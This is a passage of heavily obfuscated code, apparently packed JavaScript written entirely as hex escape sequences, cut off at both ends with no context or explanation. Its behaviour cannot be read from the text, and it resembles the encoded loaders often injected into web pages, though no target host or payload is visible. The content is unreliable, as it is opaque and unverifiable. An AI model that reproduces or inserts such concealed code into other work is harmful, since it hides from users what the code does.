x5C\x63\x5C\x27\x29\x2C\x33\x6D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x37\x65\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x6D\x29\x3B\x49\x28\x59\x3D\x3D\x3D\x37\x66\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x37\x67\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x7D\x7D\x7D\x7D\x32\x6C\x3D\x32\x6C\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x52\x5C\x5C\x58\x5C\x27\x29\x2B\x32\x72\x2B\x28\x5C\x27\x5C\x5C\x58\x5C\x5C\x31\x59\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x33\x5A\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x73\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x42\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x33\x59\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x33\x33\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x59\x2B\x5C\x27\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x2B\x33\x59\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x73\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x29\x2B\x33\x5A\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x29\x2B\x35\x78\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x33\x5A\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x35\x7A\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x32\x6C\x3D\x32\x6C\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x32\x4A\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x32\x65\x3D\x44\x3B\x49\x28\x5C\x27\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x31\x76\x5C\x5C\x71\x5C\x5C\x31\x48\x5C\x27\x3D\x3D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x31\x76\x5C\x5C\x71\x5C\x5C\x31\x48\x5C\x27\x29\x7B\x31\x6B\x28\x56\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x32\x6C\x29\x3B\x77\x20\x34\x49\x3D\x31\x6B\x28\x56\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x31\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x3B\x34\x49\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x63\x3D\x32\x65\x3B\x49\x28\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x65\x5C\x5C\x57\x5C\x5C\x62\x5C\x27\x21\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x77\x20\x31\x57\x3D\x31\x6B\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x29\x3B\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x59\x29\x3B\x77\x20\x35\x44\x3D\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x2C\x33\x6E\x3D\x32\x41\x28\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x2C\x34\x30\x3D\x32\x41\x28\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x37\x68\x3D\x32\x41\x28\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x34\x4A\x3D\x32\x41\x28\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x33\x6E\x3D\x33\x6E\x2D\x34\x4A\x3B\x34\x30\x2D\x31\x72\x3C\x3D\x31\x72\x3F\x31\x6B\x28\x56\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x3A\x31\x6B\x28\x56\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x49\x28\x34\x30\x3E\x31\x72\x29\x7B\x49\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x32\x68\x5C\x5C\x32\x69\x5C\x5C\x65\x5C\x5C\x4D\x5C\x27\x29\x7B\x4C\x20\x37\x69\x28\x29\x7B\x77\x20\x32\x31\x3D\x31\x63\x2C\x32\x4C\x3D\x37\x6A\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x3B\x32\x4C\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x26\x26\x28\x32\x4C\x3D\x32\x4C\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x29\x2C\x32\x4C\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x31\x76\x5C\x5C\x69\x5C\x27\x5D\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x26\x26\x28\x32\x4C\x3D\x32\x4C\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x35\x5C\x27\x29\x29\x29\x7D\x7D\x50\x7B\x77\x20\x34\x31\x3D\x5C\x27\x5C\x27\x2C\x35\x45\x3D\x5C\x27\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x2B\x35\x44\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x32\x70\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x4B\x5C\x27\x29\x2B\x33\x6E\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x34\x4A\x2C\x32\x4D\x3D\x7B\x7D\x3B\x32\x4D\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x5D\x3D\x35\x45\x2C\x32\x4D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x32\x4D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x32\x4D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x4C\x28\x33\x35\x29\x7B\x77\x20\x51\x3D\x31\x63\x3B\x31\x57\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2C\x33\x6E\x29\x2C\x31\x57\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x2C\x34\x30\x2D\x31\x72\x29\x3B\x49\x28\x33\x35\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x29\x7B\x31\x45\x28\x77\x20\x33\x36\x3D\x59\x3B\x33\x36\x3C\x33\x35\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x33\x36\x2B\x2B\x29\x7B\x77\x20\x32\x4E\x3D\x33\x35\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x33\x36\x5D\x2C\x34\x32\x3D\x33\x35\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x33\x36\x5D\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x59\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x5D\x2C\x35\x46\x3D\x33\x35\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x33\x36\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x73\x5